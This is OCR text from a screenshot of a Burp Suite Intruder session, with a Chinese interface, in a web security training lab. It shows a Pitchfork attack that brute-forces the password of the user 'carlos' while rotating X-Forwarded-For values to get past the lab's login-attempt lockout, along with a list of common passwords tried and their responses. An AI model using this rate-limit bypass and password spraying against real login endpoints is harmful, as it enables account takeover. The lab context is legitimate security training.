 攻击 保存 11. Intruder attack of https://0a5d00d00449303f801abc3d009b00c9.we...
11. Intruder attack of https://0a5d00d00449303f801abc3d009b00c9.web-security-
攻击
结果 位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应
23 22 1234567890 200 281
24 23 michael 200 280
25 24 654321 200 233
26 25 superman 200 236
27 26 1qaz2wsx 200 234
28 27 7777777 200 275
29 28 121212 200 234
30 29 000000 200 280
31 30 qazwsx 200 280
payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 Hackvertor
\n
request
Back to lab description
Home | My account
Login
You have made too many incorrect login attempts. Please try again in 1
minute(s).
Username
Password
Pitchfork攻击
目标
d00449303f801abc3d009b00c9.web-security-academy.net
更新
位置
添加payload位置 §
清除payload位置 §
自动添加payload位
1 POST /login HTTP/2
2 Host: 0a5d00d00449303f801abc3d009b00c9.web-security-aca
3 Cookie: session=DZssYK4h8ZcjT3tCsn5no8KiJn3S6pvj
4 X-Forwarded-for:§b§
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; r
Gecko/20100101 Firefox/138.0
6 Accept: */*
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a5d00d00449303f801abc3d009b00c9.web-security-a
0 Content-Type: application/json
1 Content-Length: 36
2 Origin:
https://0a5d00d00449303f801abc3d009b00c9.web-security-a
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6 Priority: u=0
7 Te: trailers
8
9 {"username":"carlos","password":"§a§"}